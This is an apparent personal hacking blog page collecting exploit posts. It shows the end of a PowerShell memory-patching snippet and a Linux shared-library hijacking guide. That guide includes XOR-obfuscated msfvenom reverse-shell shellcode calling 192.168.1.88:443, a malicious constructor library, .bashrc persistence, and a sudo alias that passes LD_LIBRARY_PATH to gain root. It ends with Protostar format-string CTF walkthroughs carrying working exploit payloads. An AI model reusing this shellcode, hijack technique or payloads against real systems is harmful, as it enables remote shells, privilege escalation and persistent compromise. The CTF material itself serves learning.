$oldProtectionBuffer = 0
$vp=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualProtect), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32].MakeByRefType()) ([Bool])))
$vp.Invoke($funcAddr2, 3, 0x40, [ref]$oldProtectionBuffer)

$buf = [Byte[]] (0x48, 0x31, 0xDB)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $funcAddr2, 3)

$vp.Invoke($funcAddr2, 3, 0x20, [ref]$oldProtectionBuffer)

That’s all for today, have fun and happy hacking! 🙂

Posted in Uncategorized | Tagged , , , , , , | Leave a comment

Linux Shared Library Hijacking

Hello everyone!

In this blog post I would like to cover an interesting topic that is not as well known as Windows DLL Hijacking: Linux Shared Library Hijacking. Both concepts are similar but the exploitation is a bit different, I will try to cover first the key concepts related to this topic, and after show and example.

Key concepts:

PE vs ELF

The most commonly used program format in Linux is Executable and Linkable Format (ELF).
On Windows, it is the Portable Executable (PE) format.

DLL’s vs Shared Libraries

Programs on these two systems do have some things in common. In particular, they are similar in how they share code with other applications. On Windows, this shared code is most commonly stored in Dynamic-Link Library (DLL) files. Linux, on the other hand, uses Shared Libraries.

Shared Libraries execution order

Linux checks for its required libraries in a number of locations in a specific order:

  • Directories listed in the application’s RPATH value.
  • Directories specified in the LD_LIBRARY_PATH environment variable.
  • Directories listed in the application’s RUNPATH value.
  • Directories specified in /etc/ld.so.conf.
  • System library directories: /lib, /lib64, /usr/lib, /usr/lib64, /usr/local/lib, /usr/local/lib64, and potentially others.

Exploitation example:

Malicious C code creation:

First of all, we need to find a good place to locate our malicious shared library. For example the following path: /dev/shm/shared-library.c

The shared library example contains the following code:

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	setuid(0);
	setgid(0);
	printf("SHARED LIBRARY HIJACKING\n");

	// Obfuscated shellcode
	unsigned char buf[] = "\x10\x68\xA7\x33\x51\x01\xC1\xEF\x48\x11\xD1\x8F\x15\x68\x91\x33\x7A\x18\x02\xEB\x5F\x56\x5D\x11\xDD\x99\x20\x08\x32\x53\x19\x00\x08\x33\x71\x01\xC1\x33\x5A\x06\x32\x58\x06\x56\x5D\x11\xDD\x99\x20\x62\x10\xCE\x10\xE0\x5A\x59\x59\xE2\x98\xF1\x59\x01\x09\x11\xD1\xBF\x32\x49\x02\x33\x72\x01\x57\x5C\x01\x11\xDD\x99\x21\x7C\x11\xA6\x91\x2D\x40\x0E\x32\x7A\x00\x33\x58\x33\x5D\x11\xD1\xBE\x10\x68\xAE\x56\x5D\x00\x01\x06\x10\xDC\x98\x20\x9F\x33\x64\x01\x32\x58\x07\x56\x5D\x07\x32\x7F\x02\x56\x5D\x11\xDD\x99\x20\xB4\xA7\xBF\x58";
	
	char xor_key_par = 'X';
	char xor_key_inpar = 'Y';
	int arraysize = (int) sizeof(buf);

	for (int i=0; i<arraysize-1; i++)
	{

		// Si es inpar
		if (i % 2){
		buf[i] = buf[i]^xor_key_inpar;
		}

		// si es par
		else{
		buf[i] = buf[i]^xor_key_par;
		}
	}

	int (*ret)() = (int(*)())buf;
	ret();

	return 0;
}

Note that the shellcode is inside the main function. If you want to understand why, here is a good reference 🙂

https://craftware.xyz/tips/Stack-exec.html

In case that someone needs it, here is the shellcode encoder used (xor key pair encoder):

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

// msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.1.88 LPORT=443 -f c
unsigned char buf[] = 
"\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
"\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
"\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
"\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x01\xbb\xc0\xa8"
"\x01\x58\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
"\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
"\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
"\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x26"
"\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";

int main (int argc, char **argv)
{
char xor_key_par = 'X';
char xor_key_inpar = 'Y';
int payload_length = (int) sizeof(buf);
for (int i=0; i<payload_length; i++)
{

// Si es inpar
if (i % 2){
printf("\\x%02X",buf[i]^xor_key_inpar);
}
// si es par
else{
printf("\\x%02X",buf[i]^xor_key_par);
}
}
return 0;
}

And here I provide the GCC compilation command, note the execstack flag, to make the stack executable and be able to execute the shellcode, if not it will provide a segmentation fault error once we execute it:


gcc -Wall -fPIC -c -o shared-library.o shared-library.c -z execstack
gcc -shared -o shared-library.so shared-library.o -z execstack

Now that we have our malicious C code ready, the shared library topic starts.

Check what shared libraries are load by a binary


We’ll run the ldd command in the target machine on the vim binary. This will give us information on which libraries are being loaded when vim is being run.

ldd /usr/bin/vim

To do the shared library hijacking I select the last one: libXdmcp.so.6

Environment variables change:

Now we need to prepare the environment variables to hijack the shared library. In a real-world attack we could use .bashrc file to make it persistent.

export LD_LIBRARY_PATH=/dev/shm/
cp shared-library.so libXdmcp.so.6

The goal of this attack is to escalate to root, let’s see how we can do this

Pass environment variables to a sudo context:

We need to make an alias in .bashrc file to pass the environment variable that is hijacking the library to a sudo context. To do this, we can add the following line to .bashrc user file:

alias sudo="sudo LD_LIBRARY_PATH=/dev/shm"

We apply the .bashrc changes, by doing a source command:

source ~/.bashrc

And let’s try of our shared library hijacking works:

sudo vim test

The only thing that I don’t like is that the C code stops the normal execution from vim binary, I’ve found a “solution” to this that is placing an external binary in the same folder location instead of having the malicious code inside the shared library object.

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h> // for setuid/setgid

static int run()__attribute__((constructor));

int run (int argc, char **argv)
{
	system("/dev/shm/rev");
}
return 0;
}

Thank you for reading my blog, these are my internal notes to remember how to do some things 🙂

Happy Hacking!

Posted in Uncategorized | Tagged , , , , , , | Leave a comment

Protostar – Format Strings – Level 4

Hello everyone!

This is the blog post for the level 4 format level of Protostar, that is the last one.

This is the hint:

format4 looks at one method of redirecting execution in a process.

Hints: objdump -TR is your friend 
This level is at /opt/protostar/bin/format4

And this is the code:

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
 
 int target;
 
 void hello()
{
printf("code execution redirected! you win\n");
 	_exit(1);
}

void vuln()
{
char buffer[512];
fgets(buffer, sizeof(buffer), stdin);
printf(buffer);
exit(1);  
}

int main(int argc, char **argv)
{
vuln();
}

Before I start, I have to say that I had no idea about GOT. After reading some material about this topic, I’ve found this video that worth gold:

As I was really far of the knowledge needed to solve this, I decided to follow this video almost step by step. It’s really well explained:


First of all, I had to extract some interesting addresses, for that purpose I’ve used gdb:

Our goal is to change the value of the global offset table that is in 0x8049724. We need to replace it for the value of the function hello that is: 0x80484b4.


I’ve followed the video, and before changing this value by exploiting the format string, I did this process using gdb.

This is useful to be able to understand the steps that what we need to do to solve this challenge.

In the image above, you can see that I’ve modified using gdb the value of the address 0x8049724 to the hello function, and I execute the never called function.

Now it’s time to to this in a real way. I’m going to go directly to the python exploit, if you have doubts about the previous steps, please check the blog posts for the last Protostar exercises that are in this blog.

import struct

HELLO = 0x80484b4 // desired value
EXIT_PLT = 0x8049724 // address where we want to put the value

def padding(s):
	return s+"X"*(512-len(s))

exploit  = ""
exploit += struct.pack("I",EXIT_PLT) // 4 last bytes of the address that we want to modify
exploit += struct.pack("I",EXIT_PLT+2) // 4 initial bytes of the address that we want to modify
exploit += "BBBBCCCC"
exploit += "%4$x" // Needs to be 84b4
exploit += "%4$n"
exploit += "%4$x" // Needs to be 0804
exploit += "%5$n"

print padding(exploit)

To generate the correct values I had to do some binary maths.

For the last 4 bytes:

I’ve got 8c that in decimal is 16.

And I want: 84b4 that in decimal is 33972.

So I need:
33972 – 16 = 33956

For the first 4 bytes:

I’ve got = 84bb that in decimal is 33979.
And I want: 0804 that in decimal is 2052.

So I need:
2052 – 33979 = -31927

Here I have a problem, the destination is smaller than the origin, but I can’t use negative numbers.

The solution is to try to reach 10804 instead, the first number will be part of the next byte.

So the destination is 18048 that in decimal is 67588.

So finally I need:
67588 – 33979 = 33609

But I don’t get the desired address, I’m just a bit below the correct value… I add 7 more and I use: 33616 and:

Just in case someone needs it, I copy here the final exploit:

import struct

HELLO = 0x80484b4
EXIT_PLT = 0x8049724

def padding(s):
	return s+"X"*(512-len(s))

exploit  = ""
exploit += struct.pack("I",EXIT_PLT)
exploit += struct.pack("I",EXIT_PLT+2)
exploit += "BBBBCCCC"
exploit += "%4$33956x" 
exploit += "%4$n"
exploit += "%4$33616x"
exploit += "%5$n"

print padding(exploit)

It was a really interesting exercise. I hope that you enjoyed it, see you soon and happy hacking!

Posted in Exploiting | Tagged , , , , , , , , , , , , , | Leave a comment

Protostar – Format Strings – Level 3

This is another post about Protostar exploiting box. Let’s start working in the interesting levels 🙂

This is the hint for the level:

This level advances from format2 and shows how to write more than 1 or 2 bytes of memory to the process. This also teaches you to carefully control what data is being written to the process memory.
 
This level is at /opt/protostar/bin/format3

And this is the code:

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void printbuffer(char *string)
{
  printf(string);
}

void vuln()
{
  char buffer[512];

  fgets(buffer, sizeof(buffer), stdin);

  printbuffer(buffer);
  
  if(target == 0x01025544) {
      printf("you have modified the target :)\n");
  } else {
      printf("target is %08x :(\n", target);
  }
}

int main(int argc, char **argv)
{
  vuln();
}

As the level starts as the last one, I’m going to cover the initial part of the level in few lines. If you need more details, please read this post:

The steps are the following:

  • We perform a format string attack and we try to find our 4 A’s displayed as 41414141
  • We find the target variable memory address by using objdump
  • We change the 4 A’s for the memory address of the target variable in reverse order
  • We modify the last %x for a %n to write instead of read

Following these steps, we can see that we modified the variable, and now it’s value is 41. Now we need to change it to: 0x01025544. Let’s see how we can do this.

The first thing that we need to notice is that the value that we want to modify it’s 4 bytes long. This value is not only located in the memory address: 080496f4, it’s also located in the adjacent memory addresses.

As a summary, we can use the following information:

080496f4 -> Address 1 -> Modifies Byte 1
080496f5 -> Address 2 -> Modifies Byte 2
080496f6 -> Address 3 -> Modifies Byte 3
080496f7 -> Address 4 -> Modifies Byte 4

To modify all these values, let’s construct a valid structure:

Value1 +  Address 1 + Value2 + Address2 + Value3 + Address3 + Value4 + Address4 + '%x'*11 + "%u%n" + %u%n + %u%n + %u%n

This structure contains the following:

  • value + address 4 times
  • 11 %x of padding
  • %u%n 4 times <- with this we will control the values of the bytes

And we will need this small python script also to calculate the offsets:

def calculate(to_write, written):
    to_write += 0x100
    written %= 0x100
    padding = (to_write - written) % 0x100
    if padding < 10:
        padding += 0x100
    print padding

I’ve found the code it in this blog post:

https://www.ayrx.me/protostar-walkthrough-format

Now we are ready to continue creating the string. Let’s launch the initial structure without any value in the %u

python -c "print 'AAAA' + '\xf4\x96\x04\x08' + 'AAAA' + '\xf5\x96\x04\x08' + 'AAAA' + '\xf6\x96\x04\x08' + 'AAAA' +'\xf7\x96\x04\x08' + '%x'*11 + '%u%n' + '%u%n' + '%u%n' +'%u%n'" | ./format3

As you can see in the image above we are getting the following number:

857b7167

But we need to get:

01025544

Let’s focus in the last byte, we need a 44, but we have a 67. If we use our calculator, it displays that we need the following value: 231

Let’s use it in the first %u, and we are going to get the correct number:

python -c "print 'AAAA' + '\xf4\x96\x04\x08' + 'AAAA' + '\xf5\x96\x04\x08' + 'AAAA' + '\xf6\x96\x04\x08' + 'AAAA' +'\xf7\x96\x04\x08' + '%x'*11 + '%231u%n' + '%u%n' + '%u%n' +'%u%n'" | ./format3

The last step is to do the same with the other 3 numbers, and we will pass this level:

That’s all for this post. One more to go…

See you soon and Happy Hacking! 🙂

Posted in Exploiting | Tagged , , , , , , , , , , , , | Leave a comment

Protostar – Format Strings – Level 2

Hello everyone,

Let’s continue working in Protostar exploit exercises 🙂

Next exercise says the following:

This level moves on from format1 and shows how specific values can be written in memory.
 
This level is at /opt/protostar/bin/format2

And this is the code for this level 2:

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln()
{
  char buffer[512];

  fgets(buffer, sizeof(buffer), stdin);
  printf(buffer);
  
  if(target == 64) {
      printf("you have modified the target :)\n");
  } else {
      printf("target is %d :(\n", target);
  }
}

int main(int argc, char **argv)
{
  vuln();
}

This time, the input is received in a different way:

fgets(buffer, sizeof(buffer), stdin);

Let’s start as the past levels. First of all, I verify that the input is vulnerable to format string attack:

The next step is identify the memory address for the variable target:

And then, try to display this address using the the format string attack:

As you can see in the image above, the address is displayed properly. Now, instead of reading by using %x, lets write with a %n.

As you can see the target was modified. Now we can try to display integers and modify the base until we found the correct value:

%10d -> integer with base 10
%20d -> integer with base 20

Let’s see this trial and error process in action:

So that’s it for the level 2! Two more left.

See you in next blog post and Happy Hacking 🙂

Posted in Exploiting | Tagged , , , , , , , , , , , , | Leave a comment

Protostar – Format Strings – Level 1

Let’s continue working in ProtoStar exploiting exercises. Let’s see how to solve the Format String level 1.

As always, first let’s read the level description.

Exercise:

This level shows how format strings can be used to modify arbitrary memory locations.

Hints:

objdump -t is your friend, and your input string lies far up the stack 🙂

Code:

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln(char *string)
{
  printf(string);
  
  if(target) {
      printf("you have modified the target :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}

Again, it looks a really simple piece of code. Let’s follow their advice and use objdump to identify where is the target variable located in memory:

objdump -t format1 | grep -i target
08049638 g     O .bss	00000004              target

After that, we can use “%x” to pop the next word off of the stack. Our goal is to do it several times and try to look for the memory adress where target variable is located.

Doing some maths I realize that using a ~135 bytes string is enough. After some trial and error I ended working with the following python line:

./format1 $(python -c "print 'AAAA' + 'B'*6 + '%x.'*128 + '%x'")

As you can see in the image above, the last bytes displayed are 41414141 that are the first 4 A’s that are in our input.

The next step is to change this 4 A’s for the memory address that we want to modify, and check that is displayed correctly:

./format1 $(python -c "print '\x38\x96\x04\x08' + 'B'*6 + '%x.'*128 + '%x'")

And finally, the last step is to change the last %x with the %n. This modifier writes the specified address instead of displaying the content:

./format1 $(python -c "print '\x38\x96\x04\x08' + 'B'*6 + '%x.'*128 + '%n'")
Posted in Exploiting | Tagged , , , , , , , , , , , , | Leave a comment

Protostar – Format Strings – Level 0

Hello everyone! In this blog post I will cover the solution for the Exploiting exercise named ProtoStar that is related to Format String vulnerabilities.

Let’s see the first level:

Exercise 0:

This level introduces format strings, and how attacker supplied format strings can modify the execution flow of programs.

Requirements:

  • This level should be done in less than 10 bytes of input.
  • “Exploiting format string vulnerabilities”

This is the C source code of the exercise. It looks pretty simple: we need to overwrite the variable named target by using the user input that is stored in variable named buffer.

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void vuln(char *string)
{
  volatile int target;
  char buffer[64];

  target = 0;

  sprintf(buffer, string);
  
  if(target == 0xdeadbeef) {
      printf("you have hit the target correctly :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}

If we solve the exercise as a normal Buffer Overflow, we need to write the 64 bytes buffer space with some A’s for example, and the write the0xdeadbeef value in reverse order.

So to overwrite the target variable we can do the following:

./format0 $(python -c "print 'A'*64 + '\xef\xbe\xad\xde'")

But doing this, we are cheating… we need to do it in less than 10 bytes of input and we need to perform a Format String attack.

We can do the following, we use “%64d” and after the required string. This is an attempt to send a 64 bytes integer and then the deadbeef string.

Is going to look like this:

/format0 $(python -c "print '%64d' + '\xef\xbe\xad\xde'")
Posted in Exploiting | Tagged , , , , , , , , , , , , | Leave a comment